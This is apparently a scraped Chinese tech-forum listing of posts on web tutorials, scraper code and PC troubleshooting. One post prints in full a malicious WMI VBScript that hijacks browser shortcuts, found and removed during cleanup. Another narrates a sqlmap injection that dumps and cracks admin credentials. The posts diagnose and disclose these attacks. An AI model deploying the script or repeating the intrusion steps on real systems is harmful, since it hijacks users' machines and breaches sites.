呜啊如果不是条件限制,也想去参加360前端星计划(360HTML5高手特训营)这样的实地培训,但得去帝都参加培训,就算学费全免,吃住都是一大笔费用,学生党实在负担不起,也做罢了。
还是跪求基宅的各位给我推荐些除了上面的优质前端课程或者网站吧~
对我就是这么想挑战自己的极限。。。
#7172![查看全文]
HTML5教程+React Native跨平台开发[连载]
HTML5教程+React Native跨平台开发[连载]
讲师:李南江
●01-HTML基础知识
●02-认识HTML
●03-基础标签
●04-列表标签
●05-表格标签
●06-表单标签
●07-多媒体标签
链接我会放在下楼
目前教程还在连载,更新了以后UP主会PO上来的~
希望大家喜欢o(*////▽////*)q
[查看全文]
本帖最后由 visit2011 于 2016-4-30 20:49 编辑
本帖已删,原内容由于特殊原因,特此删除(原内容:Linux服务器DNS功能的实现)
[查看全文]
1,ie8 不支持li:first
2,ie8 不支持fadein(); 解决方法:重写fadein()
<script type="text/javascript">
jQuery.fn.fadeIn = function(speed, callback) {
return this.animate({
opacity: 'show'
}, speed, function() {
if (jQuery.browser.msie)
this.style.removeAttribute('filter');
if (jQuery.isFunction(callback))
callback();
});
};
jQuery.fn.fadeOut = function(speed, callback) {
return this.animate({
opacity: 'hide'
}, speed, function() {
if (jQuery.browser.msie)
this.style.removeAttribute('filter');
if (jQuery.isFunction(callback))
callback();
});
};
jQuery.fn.fadeTo = function(speed,to,callback) {
return this.animate({
opacity: to
}, speed, function() {
if (to == 1 && jQuery.browser.msie)
this.style.removeAttribute('filter');
if (jQuery.isFunction(callback))
callback();
});
};
</script>
参考资料:http://www.gaoxueping.com/archives/304
3,背景透明,文字不透明的兼容写法:
.a{background:rgba(81, 180, 71,0.77); }
.a p{color: #FFFFFF;}
@media \0screen\,screen\9 {/* 只支持IE6、7、8 */
.a{
background:#51b447;
filter:Alpha(opacity=77);
*zoom:1; /* 激活IE6、7的haslayout属性,让它读懂Alpha */
}
.a p{
position: relative;/* 设置子元素为相对定位,可让子元素不继承Alpha值 */
}
}
参考资料:http://www.cnblogs.com/PeunZhang/p/4089894.html
[查看全文]
本帖最后由 kyomini 于 2015-3-20 08:08 编辑
~37!
制作教程我想了很久,犹豫出哪种形式比较好?书本形式还是某云网站录像视频形式?想了很多天决定自己出手把手的的网站出教程。当然,这并不是普通的教程,而是帮助你如何快速学习PHP、掌握PHP开发窍门,立即让你成为PHP入门实质性的高手。当然不限任何专业,除了PHP高级工程师外,无论你是设计师也好,前端也好,初学者不懂代码也好,只要你想拥有自己的后台程序愿望:)
开始学习第一课:http://kyomini.com/lessons1/
站点入口:http://kyomini.com
~34! 每天偷空时间写一篇!
===================================================
http://kyomini.com/lessons1/ 如何学好PHP?
http://kyomini.com/lessons2/ 快速搭建PHP环境
http://kyomini.com/lessons3/ 学习简单的PHP程序
http://kyomini.com/lessons4/ 制作超小型PHP网站 01
http://kyomini.com/lessons5/ 制作超小型PHP网站 02
http://kyomini.com/lessons6/ 制作超小型PHP网站 03
http://kyomini.com/lessons7/ 制作超小型PHP网站 04
http://kyomini.com/lessons9/ 学习简单条件语句
====================================================
http://kyomini.com/lessons9/ 超小型PHP网站完结
http://kyomini.com/lessone10/ 学习Mysql数据库 ====================================================
http://kyomini.com/lessone11/ 利用Medoo框架快速输出
| http://kyomini.com/lessone12/ Medoo数据输出例子01 |
| http://kyomini.com/lessone13/ Medoo数据输出例子02 |
====================================================
不想代码编写PHP? 没关系!用Dreamweaver来完成PHP!新课程开启!
====================================================
[查看全文]本帖最后由 Bboykin 于 2014-4-24 17:30 编辑
想学网页制作吗?那就要先从HTML开始喔~
最近整理了一些关于HTML5的入门知识,希望对你有用吧~
标准HTML入门
前言Web标准的核心原则:“内容”和“表现”分离,HTML和CSS各司其职。学习原则:(1) 重视基础,弄清效果背后的原理;(2) 记熟常用常见的英文单词;(3) 多上机练习,不懂就问;(4) 使用Firefox及IE浏览器进行测试关于网页制作的基础知识网页构成:结构+表现+行为;结构:决定网页“是什么”,通过(x)HTML实现;表现:决定网页看起来“怎么样”,通过CSS实现;行为:决定网页“做什么”,通过JS实现;网站开发的全过程:策划与定义、设计、开发、测试;HTML学习(实际上就是学习如何使用标记)一、 声明HTML标准:声明HTML标准有利于网页在浏览器的表现;声明HTML的方法:在HTML文件的最上面加入doctype定义,即加入<!doctype html>;二、 HTML文件结构:全局标记*本站禁止HTML标签噢* </html>标记:HTML必不可少的标记,放在HTML声明下,无实质功能,仅作为形式上的标记;头部标记1. *本站禁止HTML标签噢* </head>标记:HTML必不可少的标记,放在 *本站禁止HTML标签噢* 元素内,放置关于此HTML文件的信息(标题,文本表现什么的);2. *本站禁止HTML标签噢* 标记:HTML必不可少的标记,放在 *本站禁止HTML标签噢* 元素中,为web页面指定Unicode(统一字符编码标准),默认为<meta charset=”utf-8”>;(这是一个void元素!)3. *本站禁止HTML标签噢* </title>标记:HTML必不可少的标记,放在 *本站禁止HTML标签噢* 元素中,设定网页标题;躯干标记4. *本站禁止HTML标签噢* </body>标记:内联元素,HTML必不可少的标记,放在 *本站禁止HTML标签噢* 元素中,地位与 *本站禁止HTML标签噢* 平等,用来放置各种HTML标记,显示内容;2. *本站禁止HTML标签噢* </p>标记:块元素,HTML必不可少的标记,放置在 *本站禁止HTML标签噢* 元素中,显示文本段落;3. *本站禁止HTML标签噢* </h1>~ *本站禁止HTML标签噢* </h6>标记:块元素,放置在 *本站禁止HTML标签噢* 元素中,设置文本的标题,标题大小共有六级, *本站禁止HTML标签噢* </h1>中显示的标题最大,以后的依次减小;4. *本站禁止HTML标签噢* </q>标记: *本站禁止HTML标签噢* 元素是一个内联元素,放置在 *本站禁止HTML标签噢* 元素中,表示在HTML里加段简短的引用;5. *本站禁止HTML标签噢* </blockquote>标记: *本站禁止HTML标签噢* 元素是一个块元素,放置在 *本站禁止HTML标签噢* 元素中,表示在HTML中加入一段文本的引用;(例如引用一段广告)内联元素与块元素的分别:1. 内联元素在页面文本流中总在“行内”出现,而块元素显示时前后各有一个换行;2. 内联元素通常用来标记小段内容,而块元素常常用作web网页中的主要构建模块;(设计一个网页时,一般先从大的块元素开始,然后再完善页面时再加入内联元素。)6.<br/>标记:内联元素,void元素,放置在 *本站禁止HTML标签噢* 元素中,显示换行;7. *本站禁止HTML标签噢* </li>标记:块元素,放置在 *本站禁止HTML标签噢* 元素中,用来构建列表;8. *本站禁止HTML标签噢* </ol>标记:块元素,放置在 *本站禁止HTML标签噢* 元素中,使用一个 *本站禁止HTML标签噢* 元素包围列表项,则这些列表项将作为一个有序列表显示,同时每个列表项前面会自动标记上数字;9. *本站禁止HTML标签噢* </ul>标记:块元素,放置在 *本站禁止HTML标签噢* 元素中,使用一个 *本站禁止HTML标签噢* 元素包围列表项,则这些列表项将显示为一个无序列表,显示的顺序由源代码决定;10. *本站禁止HTML标签噢* 标记:内联元素,void元素,放置在 *本站禁止HTML标签噢* 元素中,在使用位置插入图片;使用细则:<imgsrc=“目标文件路径”>必加属性:alt属性:指定描述这个图像的一些文本,当图像不能显示时,浏览器就会使用这个文本来取代图像;可加属性:width和height属性:指定图像大小;(由原图的原宽和原高像素数指定)目标文件路径的确定方法:相对路径(1)向下链接到一个子文件夹:明确源文件和目标文件;追踪从源文件到目标文件的一个路径;创建一个路径;基本形式:同级文件夹/下级文件夹/再下级文件夹/../目标文件(2)向上链接到一个父文件夹:步骤同上;基本形式:../../../目标文件;绝对路径一个绝对路径=从根文件夹到一个文件的路径;HTML属性基本语法:<标记名称 属性名1=“属性值” 属性名2=“属性值”…>注:若一个标记使用了多个属性,各个属性之间要用空格隔开;同时,应该只用浏览器支持的那些属性;11. *本站禁止HTML标签噢* </a>标记:内联元素,用于创建指向另一个页面的链接; *本站禁止HTML标签噢* 元素的内容(可以是图像)就是链接文本;在浏览器中链接文本的下面会显示有下划线,指示这是可单击的;用法:<a href=“目标文件路径”>目标文件路径的方法与前面相同;不过还可以指向URL(统一资源定位符);URL的组成:一个协议(HTTP)+一个网站名+资源的绝对地址;网站名的组成:服务器名(WWW)+域名(Amazon.com);好了,到这里为止,HTML里的基本标记就学完了;进一步该学习CSS了。[查看全文]
这是源代码
# coding=utf-8
import re
import sys
import time
import requests
from lxml import etree
import importlib
importlib.reload(sys)
# 定义一个爬虫
class spider(object):
def __init__(self):
print('开始爬取内容。。。')
# getsource用来获取网页源代码
def getsource(self, url):
html = requests.get(url)
return html.text
# changepage用来生产不同页数的链接
def changepage(self, url, total_page):
if re.search('index_(\d+)', url, re.S):
now_page = int(re.search('index_(\d+)', url, re.S).group(1)) # 可修改
else:
now_page = 0
page_group = []
for i in range(now_page, total_page + 1):
link = re.sub('index_\d+', 'index_%s' % i, url, re.S) # 可修改
page_group.append(link)
return page_group
# getpic用来爬取一个网页图片
def getpic(self, source):
selector = etree.HTML(source)
pic_url = selector.xpath('//ul[@class="ali"]/li/div/a/img/@src') # 可修改
return pic_url
# savepic用来保存结果到pic文件夹中
def savepic(self, pic_url):
picname = re.findall('(\d+)', link, re.S) # 可修改
picnamestr = ''.join(picname)
i = 0
#------------------------------------------下面这段没有执行!!!-----------------------------------------
for each in pic_url:
print('now downloading:{}'.format(each))
pic = requests.get(each)
fp = open('pic\\' + picnamestr + '-' + str(i) + '.jpg', 'wb')
fp.write(pic.content)
fp.close()
i += 1
# ppic集合类的方法
def ppic(self, link):
print('正在处理页面:{}'.format(link))
html = picspider.getsource(link)
pic_url = picspider.getpic(html)
picspider.savepic(pic_url)
if __name__ == '__main__':
start = time.time()
url = 'http://www.baidu.com/' # 可修改
picspider = spider()
all_links = picspider.changepage(url, 3) # 可修改
for link in all_links:
picspider.ppic(link)
end = time.time()
print('耗时:{}'.format(start - end))
[查看全文]
http://api.bilinerju.com/resourc ... .jsp?companyId=3981
需要弄一个类似的西,鄙人完全是个新手,请问有什么办法能做出来
[查看全文]
现在提供一个比较安装可行的补丁给大家,整个过程只需要双击运行后重启即可。
这个补丁不捆绑软件,不安装其他助手、卫士等软件。
方便企业内网用户和不喜欢,也不懂折腾的朋友。
地址:https://pm.myapp.com/invc/xfspeed/qqpcmgr/download/QMWCTool.exe
支持以下系统的补丁
- Windows XP(32位系统);Windowsserver 2003(32位系统);Windowsserver 2003(64位系统);Windows Vista(32位系统);Windows Vista(64位系统);Windows 2008(32位系统);Windows 2008(64位系统);Windows7(32位系统);Windows7(64位系统);Windows 2008 R2(32位系统);Windows 2008 R2(64位系统);Windows8.1(32位系统);Windows8.1(64位系统)
当你打开百度网盘下载东西只有10kb时 你会摔键盘还是砸鼠标?
我选择对开发者的母亲致以最真挚的问候
--------------------------------------------------
不扯淡了 下载速度10kb是因为你使用过破解版百度云被百度加入了黑名单
不信?换个账号或退出账号试试~
--------------------------------------------------
百度爸爸 我不用破解版还不行么 只求500kb的速度。。。
用别人的东西 有时候不得不低头啊
百度用户服务中心-百度网盘-用户反馈
申诉。。你又没干什么违法的事 别慌
选择“百度网盘PC版”
然后尽情地倾诉你的不满吧 最好写的无辜点 重点带上“这个账号下载速度很慢 换个其他账号又变正常”的意思
-----------------------------------------------------
过个两三天 就会有反馈了 我等了三天→_→
大概是说些什么反映已提交啊 会不断改善啊之类的客套话
你再登陆百度网盘时速度应该会恢复正常了(最好不要再登破解版了)
-----------------------------------------------------
我本人是这么成功解决了 你们行不行我也没法保证
毕竟知道的人多起来后...你懂的
-----------------------------------------------------
写给给无法解除10kb诅咒的人:
1.转存小号
2.使用idm aria2c之类多线程下载软件(解析地址时注意使用文件分享→退出账号进行下载)
[查看全文]
今天公司财务主管突然问我一个浏览器主页被修改的问题 说找了网管哥们看过了还是没解决
我过去看了一下 财务电脑里除了IE还安装了两个浏览器 UC和360浏览器 快捷方式都被添加了hao549的指向
这里赞一下UC浏览器 因为是UC浏览器主动弹出主页被恶意修改的提示窗 这个问题才被重视起来
同时鄙视一下360安全卫士和金山毒霸,当时财务电脑里这两款软件都正常运行且升级到最新版本 结果是完全无用……
好了 闲话少叙 开始解决问题
经过网络资料搜索 看到木子李的Blog提到过类似的问题了 原因是通过WMI定时发起的脚本给所有浏览器添加了域名指向
按图索骥下载了WMITool软件 点击左上角register for events,弹出Connect to namespace框,填入“root\subscription”
点击左侧_EventFilter:Name="unown_filter",再至右侧右键点击ActiveScriptEventConsume r Name="unown",右键选择view instant properties
查看ScriptText项…… 结果…… 结果没有发现文章中那段VBScript…… 到底是什么情况???
没办法 动用Process Monitor工具追踪了浏览器图标 结果发现确实是有脚本打开了scrcons.exe 跟文章中提到的情况雷同 看来是别的WMI
最后几番查找,终于在root\CIMV2里面揪出了真凶
缘来是在Consumer in root\CIMV2 -> _EventConsumer -> ActiveScriptEventConsumer下
找到ActiveScriptEventConsumer.Name=”VBScriptKids_consumer”
最后是在ScriptText中找到如下代码:
[mw_shl_code=javascript,false]On Error Resume Next:Const link = "http://hao549.com/?r=v&m=4":Const link360 = "http://hao549.com/?r=v&m=4&s=3":browsers = "114ie.exe,115chrome.exe,1616browser.exe,2345chrome.exe,2345explorer.exe,360se.exe,360chrome.exe,avant.exe,baidubrowser.exe,chgreenbrowser.exe,chrome.exe,firefox.exe,greenbrowser.exe,iexplore.exe,juzi.exe,kbrowser.exe,launcher.exe,liebao.exe,maxthon.exe,niuniubrowser.exe,qqbrowser.exe,sogouexplorer.exe,srie.exe,tango3.exe,theworld.exe,tiantian.exe,twchrome.exe,ucbrowser.exe,webgamegt.exe,xbrowser.exe,xttbrowser.exe,yidian.exe,yyexplorer.exe":lnkpaths = "C:\Users\Public\Desktop,C:\ProgramData\Microsoft\Windows\Start Menu\Programs,C:\Users\tiand\Desktop,C:\Users\tiand\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch,C:\Users\tiand\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\User Pinned\StartMenu,C:\Users\tiand\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\User Pinned\TaskBar,C:\Users\tiand\AppData\Roaming\Microsoft\Windows\Start Menu\Programs":browsersArr = split(browsers,","):Set oDic = CreateObject("scripting.dictionary"):For Each browser In browsersArr:oDic.Add LCase(browser), browser:Next:lnkpathsArr = split(lnkpaths,","):Set oFolders = CreateObject("scripting.dictionary"):For Each lnkpath In lnkpathsArr:oFolders.Add lnkpath, lnkpath:Next:Set fso = CreateObject("Scripting.Filesystemobject"):Set WshShell = CreateObject("Wscript.Shell"):For Each oFolder In oFolders:If fso.FolderExists(oFolder) Then:For Each file In fso.GetFolder(oFolder).Files:If LCase(fso.GetExtensionName(file.Path)) = "lnk" Then:Set oShellLink = WshShell.CreateShortcut(file.Path):path = oShellLink.TargetPath:name = fso.GetBaseName(path) & "." & fso.GetExtensionName(path):If oDic.Exists(LCase(name)) Then:If LCase(name) = LCase("360se.exe") Then:oShellLink.Arguments = link360:Else:oShellLink.Arguments = link:End If:If file.Attributes And 1 Then:file.Attributes = file.Attributes - 1:End If:oShellLink.Save:End If:End If:Next:End If:Next:[/mw_shl_code]
排版后如下:
[mw_shl_code=javascript,true]On Error Resume Next
Const link = "http://hao549.com/?r=v&m=4"
Const link360 = "http://hao549.com/?r=v&m=4&s=3"
browsers = "114ie.exe,115chrome.exe,1616browser.exe,2345chrome.exe,2345explorer.exe,360se.exe,360chrome.exe,,avant.exe,baidubrowser.exe,chgreenbrowser.exe,chrome.exe,firefox.exe,greenbrowser.exe,iexplore.exe,juzi.exe,kbrowser.exe,launcher.exe,liebao.exe,maxthon.exe,niuniubrowser.exe,qqbrowser.exe,sogouexplorer.exe,srie.exe,tango3.exe,theworld.exe,tiantian.exe,twchrome.exe,ucbrowser.exe,webgamegt.exe,xbrowser.exe,xttbrowser.exe,yidian.exe,yyexplorer.exe"
lnkpaths = "C:\Users\Public\Desktop,C:\ProgramData\Microsoft\Windows\Start Menu\Programs,C:\Users\tiand\Desktop,C:\Users\tiand\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch,C:\Users\tiand\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\User Pinned\StartMenu,C:\Users\tiand\AppData\Roaming\Microsoft\Internet Explorer\Quick Launch\User Pinned\TaskBar,C:\Users\tiand\AppData\Roaming\Microsoft\Windows\Start Menu\Programs"
browsersArr = split(browsers,",")
Set oDic = CreateObject("scripting.dictionary")
For Each browser In browsersArr
oDic.Add LCase(browser), browser
Next
lnkpathsArr = split(lnkpaths,",")
Set oFolders = CreateObject("scripting.dictionary")
For Each lnkpath In lnkpathsArr
oFolders.Add lnkpath, lnkpath
Next
Set fso = CreateObject("Scripting.Filesystemobject")
Set WshShell = CreateObject("Wscript.Shell")
For Each oFolder In oFolders
If fso.FolderExists(oFolder) Then
For Each file In fso.GetFolder(oFolder).Files
If LCase(fso.GetExtensionName(file.Path)) = "lnk" Then
Set oShellLink = WshShell.CreateShortcut(file.Path)
path = oShellLink.TargetPath
name = fso.GetBaseName(path) & "." & fso.GetExtensionName(path)
If oDic.Exists(LCase(name)) Then
If LCase(name) = LCase("360se.exe") Then
oShellLink.Arguments = link360
Else
oShellLink.Arguments = link
End If
If file.Attributes And 1 Then
file.Attributes = file.Attributes - 1
End If
oShellLink.Save
End If
End If
Next
End If
Next[/mw_shl_code]
呼~终于找到了 然后以管理员身份运行WMITool程序(wbemeventviewer.exe)进入root\CIMV2 删除恶意脚本
最后把几个浏览器的快捷方式跳转链接删除 问题解决
一个老问题 费这么大劲才解决 请坛里的大神笑笑就好 谢谢大家了
[查看全文]
HTML 语言中的超链接代码 是 什么?求解答,不是程序员,网上暂时没搜到。#28x希望知道的人给我讲解一下。#7086!
我会给予帮助的小伙伴一点宅币什么的以表谢意。@@28!!
[查看全文]
各位小伙伴在css中是不是会因为某个地方因优先级不够导致页面不完美而苦恼呢
从现在开始就解决了
在某样式后+“!important”
可以将这个样式的优先级设为最高
哪怕你内联,内部,都不能比我优先级高了
哈哈哈
[查看全文]
CSS常见属性
文字属性font-style
- 作用: 规定文字样式
- 格式: font-style: italic;
- 取值:
- normal : 正常的, 默认就是正常的
- italic : 倾斜的
- 快捷键:
- fs font-style: italic;
- fsn font-style: normal;
- 作用: 规定文字粗细
- 格式: font-weight: bold;
- 取值:
- 单词取值:
- bold 加粗
- bolder 比加粗还要粗
- lighter 细线, 默认就是细线
- 数字取值:
- 100-900之间整百的数字
- 单词取值:
- 快捷键
- fw font-weight:;
- fwb font-weight: bold;
- fwbr font-weight: bolder;
- 作用: 规定文字大小
- 格式: font-size: 30px;
- 取值: px(像素 pixel)
- 快捷键
- fz font-size:;
- fz30 font-size: 30px;
- 作用: 规定文字字体
- 格式: font-family:”楷体”;
- 取值: 各种字体名称
- 快捷键:
- ff font-family:;
- 注意点:
- 如果取值是中文, 需要用双引号或者单引号括起来
- 设置的字体必须是用户电脑里面已经安装的字体
- 缩写格式:
- font: style weight size family;
- 例如:
- font:italic bold 10px "楷体";
- 注意点:
- 在这种缩写格式中有的属性值可以省略
- sytle可以省略
- weight可以省略
- 在这种缩写格式中style和weight的位置可以交换
- 在这种缩写格式中有的属性值是不可以省略的
- size不能省略
- family不能省略
- size和family的位置是不能顺便乱放的, size一定要写在family的前面, 而且size和family必须写在所有属性的最后
- 在这种缩写格式中有的属性值可以省略
颜色属性
|
http://bbs.520it.com/forum.php?mod=viewthread&tid=2418
[查看全文]算法是基础,但是在实际项目中应用情况各不相同。程序设计很重要的是模块设计,技术选型,架构设计,除了基本的代码功底,给大家分享一个电子书《开源软件架构》
老司机不经常上论坛,大家有啥想法可以留言
[查看全文]
本内容已隐藏,回复后刷新可见哦





本帖最后由 柴兴龙 于 2015-11-17 22:18 编辑
http://****/about.php?id=20在公司简介页面网址后面输入and 1=2 成功报错。初步鉴定有注入点。
使用sqlmap获得当前数据库为yh。然后tables表单有g_admin。(省略,太详细了以免不发份子利用)。
然后继续通过column指令检测g_admin获得了username和password两项。
最后dumpusername和password获得账号admin和一串MD5码。自带解密显示123456
回到网站后台,登录成功。GET。发到乌云去噜
[查看全文]



本帖最后由 ftcsos 于 2013-8-12 17:27 编辑
没啥好介绍的就是一个小教程:2:700M+清纯妹纸防沉:[查看全文]
本内容已隐藏,回复后刷新可见哦
本帖最后由 来打我呀 于 2014-8-30 11:30 编辑
[mw_shl_code=html,true]<!DOCTYPE html>
*本站禁止HTML标签噢*
*本站禁止HTML标签噢*
*本站禁止HTML标签噢* Demo</title>
</head>
*本站禁止HTML标签噢*
*本站禁止HTML标签噢*
#block{
color: green;
text-shadow: 1px 1px 0px #212121;/*内阴影的文字效果是利用text-shadow属性根据不同光源制作出来的*/
font-size:20px;
}
#block2{
text-shadow: 0 1px 0 #ccc, 0 2px 0 #c9c9c9, 0 3px 0 #bbb, 0 4px 0 #b9b9b9, 0 5px 0 #aaa, 0 6px 1px rgba(0,0,0,0.1), 0 0 5px rgba(0,0,0,0.1),0 1px 3px rgba(0,0,0,0.3),0 3px 5px rgba(0,0,0,0.2),0 5px 10px rgba(0,0,0,0.25);
}
#block3{
color: red;
text-shadow: 0 -1px 0 #374683;
}
#block4{
/*描边效果*/
color: #c00;
/*-webkit-text-stroke: 1px #000;*/
-webkit-text-stroke:1px #000;
}
#block5{
/*文字抽空*/
-webkit-text-stroke: 1px #000;
-webkit-text-fill-color:transparent;
}
</style>
<div id=”block”>
来打我呀
</div>
<div id=”block2″>
*本站禁止HTML标签噢* 来打我呀</h2>
</div>
<div id=”block3″>
*本站禁止HTML标签噢* 来打我呀</h1>
</div>
<div id=”block4″>
*本站禁止HTML标签噢* 来打我呀</h1>
</div>
<div id=”block5″>
*本站禁止HTML标签噢* 来打我呀</h1>
</div>
</body>
</html>[/mw_shl_code]
内阴影的文字效果是利用text-shadow属性根据不同光源制作出来的。需要注意三个颜色的配置问题,背景色,前景色,阴影色需要采用有一定的亮度对比色,这样效果更佳,请看下面的效果。
[mw_shl_code=css,true].insetText h2{ color: #f00; text-shadow: 1px 1px 0px #212121; }[/mw_shl_code]效果如下所示:
text-shadow的使用请点这里。
3D Text(3D立体效果)3D文字效果,在《CSS3的文字阴影—text-shadow》有详细介绍,这里没有使用其他的html标签,只是多次应用了CSS3中的text-shadow属性,进行多次阴影设置,并设置不同的阴影色,从而达到一个立体的文字效果。
[mw_shl_code=css,true] .text3D h2 { color: #fff; text-shadow: 0 1px 0 #ccc, 0 2px 0 #c9c9c9, 0 3px 0 #bbb, 0 4px 0 #b9b9b9, 0 5px 0 #aaa, 0 6px 1px rgba(0,0,0,0.1), 0 0 5px rgba(0,0,0,0.1),0 1px 3px rgba(0,0,0,0.3),0 3px 5px rgba(0,0,0,0.2),0 5px 10px rgba(0,0,0,0.25); }[/mw_shl_code]效果如下所示:
Neon Lights Effect(霓虹灯效果)
霓虹灯效果主要是多次使用text-shadow属性制作阴影,只是这里有一点需要注意,在制作阴影时不设置任何X轴和Y轴的值,只是设置其模糊半径值,并且每次的blur半径取值不同,而且后面的值总是比前面的值大。
[mw_shl_code=css,true].neonText h2 { color: #fff; text-shadow:0 0 5px #CCCCCC, 0 0 10px #CCCCCC, 0 0 15px #CCCCCC, 0 0 20px #095816, 0 0 25px #095816, 0 0 30px #095816, 0 0 50px #095816, 0 0 80px #095816, 0 0 100px #095816, 0 0 150px #095816 }[/mw_shl_code]效果如下所示:
Letterpress Effect (凸版效果)
Letterpress Effect和前面的Inset Effect效果很相似,不同之处是Lefferpress使用模糊值产生一种立体效果。这种效果一般配合在有纹理的背景下使用。
[mw_shl_code=css,true] .letterpressText h2 { color: #222; text-shadow: 0px 2px 3px #555; }[/mw_shl_code]效果如下所示:
Text Embossing(浮雕效果)
浮雕效果我们在这里分两种效果,其中一种是背景色是暗色,前景色是亮色,另一种是背景色是亮色,而前景色是暗色,下面我们先来看第一种:
[mw_shl_code=css,true] .embossing h2 { color: #FFFFFF; text-shadow: 0 -1px 0 #374683; }[/mw_shl_code]效果如下所示:
第二种,背景色为亮色,前景色为暗色:
[mw_shl_code=css,true].embossingTwo h2 { color: #737373; text-shadow: 0px 1px 0px #e5e5ee; }[/mw_shl_code]效果如下所示:
Stroke Effect(描边效果)
在webkit内核的浏览器中我们可以使用text-stroke来制作文字描边或抽空的效果。
[mw_shl_code=css,true].stroke h2 { color: #c00; -webkit-text-stroke: 1px #000; }[/mw_shl_code]效果如下所示:
上面这种效果,在Firefox下可以模拟上面的效果
[mw_shl_code=css,true]color: #c00; text-shadow: 1px 1px 0 #000,-1px -1px 0 #000;[/mw_shl_code]在webkit还有一个text-fill-color制作一种抽空文字的效果
[mw_shl_code=css,true].strokeTransparent h2 { -webkit-text-stroke: 1px #000; -webkit-text-fill-color: transparent; }[/mw_shl_code]效果如下所示:
[查看全文]
(基础)第二课,表单和框架布局。(第一课地址:https://www.gn00.com/forum.php?m ... eid%26typeid%3D4372)
直接给东西:
第二天
115网盘礼包码:5lbao0vd1d7j
http://115.com/lb/5lbao0vd1d7j
要学的要做练习啊
[查看全文]
本帖最后由 小豪哥 于 2014-7-19 16:41 编辑
现在的是基础,都是说静态的(有基础的可以跳过)
学PHP嘛,当然就要打代码。所以首先要好好练习一下打字。
然后还要记一下英文单词了,这些是PHP常用的一些单词:预科班:PHP常用英语学习.pdf
115网盘礼包码:5lbao4n3lxd6
http://115.com/lb/5lbao4n3lxd6
学好英文还是很有用的,有空要多学。
下面是楼主第一天学习的内容和练习
第一天
115网盘礼包码:5lbdr5pr8rve
http://115.com/lb/5lbdr5pr8rve
(未完...)
你能回复我很开心,但是不要太水。最好是学习交流学习了要交作业啊...
要用到的软件:dw
软件
115网盘礼包码:5lbeg3x6daph
http://115.com/lb/5lbeg3x6daph
[查看全文]
本帖最后由 小豪哥 于 2014-6-14 18:20 编辑
要学PHP首先当然是要配置好PHP的开发环境了,LAMP一直以来是PHP开发的首选(LAMP就是基于Linux、Apache、MySQL和PHP或其他语言插件的运行环境。这些软件都是开源的),随着LAMP组合应用的不断推广,Windows系统下的PHP运行环境WAMP也成为一种不错的选择。
作为新手,一般都是选择在Windows系统下开发(因为Windows系统易用,界面友好,操作方便等(Linux系统稳定性高,安全,开源))。
废话太多了,下面是正题:
要学PHP当然先要跟着视频学:http://pan.baidu.com/s/1kTxCFHH
刚学PHP当然还要有个帮助手册啦:php-zh.chm
115网盘礼包码:5lbc1iz8t51g
http://115.com/lb/5lbc1iz8t51g
先到这,有好东西再来更新。带小弟@cxqzjl @苏瑾兮 @阑香絮语 来技术区见识见识
[查看全文]
360盘。后台登陆:http://yunpan.cn/Qa2SkYgEDy2g8 (提取码:0bc4)
视图分离:http://yunpan.cn/Qa2SIqR8iekRD (提取码:acf1)
[查看全文]
嗯,其实很早就想写这个帖子了,因为各种各种的..原因一直拖啊拖。到了今天实在是受不了某些菜鸟的问题了,所以你看见了这个帖子。
我想用比较简短的话语来结束这个话题,因为我这个人不喜欢bb。嗯,首先你要知道,我们在“上网”的时候,有三个主要的因素在影响着我们的网速,他们分别是:客户端、传输层、服务端。
你可以把客户端理解为你自己的电脑或者手机。你可以把传输层理解为你的宽带或者移动网络。你可以把服务端理解为你访问的网站或着Q Q。然后,我们来说一下你的网速为何会慢?举个例子:undefined
你今天打开古黑论的首页,发现论坛的背景音乐没有响起(排除掉没有扬声设备),出现这个问题的原因可能是什么呢?
1.客户端的问题
也就是你的问题,包括了你的电脑硬件(网卡、系统资源)。出现这个问题的原因有:你电脑的网卡能通过的数据已经满了,网速慢了;你的CPU和内存使用率也满了,导致网速慢了。咳咳,如果这里有不懂的自己百度去,因为如果我在这里解释的话,帖子就会又臭又长了,所以不解释了。。undefined
2.传输层的问题
传输层的问题,我只讲大概的东西,很多细节没办法讲得清楚(讲清楚都能写几本书了)。大概就两个问题:有线传输和无线传输,有线指的是宽带,无线指的是移动网络。
宽带分为出口(上传速度)和入口(下载速度)两个概念。出口就是..怎么说呢..好比你家的洗手台,如果连接下水道的管子很细,水就会流不走(你发送的数据卡在传输层上了,服务器没有收到,网速慢了)。宽带入口到后面再讲。
接着,水流到了下水道,但是下水道也很小,流不出去(你家里开通的宽带大小决定了管道的大小)。如果下水道里还有各种的障碍物(影响通信的外界因素),水会流得更加慢(网速慢了)。经过“漫长”的时间,水终于到了下水道出口(数据到达服务端)。undefined
3.服务端的问题
经过“漫长”的等待,你发送给论坛服务器的请求(下载论坛背景音乐)终于被服务器接收到,如果碰上服务器忙,没空理你,这个时间又要延长...。(可以把服务器理解为一台24小时都在开机的电脑)。
服务器之所以会忙,是因为它每时每刻都在给不同访问者,提供不同的数据。前面说了可以把服务器当成24小时开机的电脑,所以它也会因为CPU和内存紧张,导致速度变慢,网速又慢了。如果服务器的宽带紧张,网速又TMD的慢了。
最后才是宽带入口的问题。经过“漫长”的时间,你发送给古黑论服务器的请求终于被传输和处理完了,接下来就是服务器发送论坛的背景音乐数据给你了。如果你的宽带入口很小,数据就会挤不进来,网速又TMD慢了....undefined
现在估计大多数的网民都在吐槽自己的网速问题,看了上面的解释,你知道网速为什么会变慢了吗?别再整天说什么网速慢不慢的问题了!自己先想想导致网速慢的问题是什么!
大概来讲就是这样,如果有疑问,请回帖讨论。如果对你有帮助请给我加分!加分不扣自己的分哦!
如果你想知道更详细的信息,可以看看这个帖子:从输入网址到网页彻底打开,中间都发生了什么?
本文来自:古黑论
转载请保留出处,作者将不胜感激!
原文地址:https://www.guhei.net/post/jb903
[查看全文]
如题,将快捷方式“目标”的后缀删除后,重新开机又有了,启动谷歌浏览器依旧会跳转hao123,无奈之下卸载了浏览器,清除注册表,再重新安装后问题还在!也把C:\Users\用户名\AppDara\Roaming\Microsoft\Internet Explorer\Quick Launch中的启动参数后缀删除了,甚至把权限的写入拒绝了,都没用!!用卡巴斯基杀毒无果,请不要向我推荐360、疼逊管家之类的国产全家桶!求大神给予帮助啊!
[查看全文]
如图,雅虎邮箱要的网桥和网站自取的网桥都试过了,一直卡在这里,最好的是快到头了,然后出现个什么连接超时(失败)。
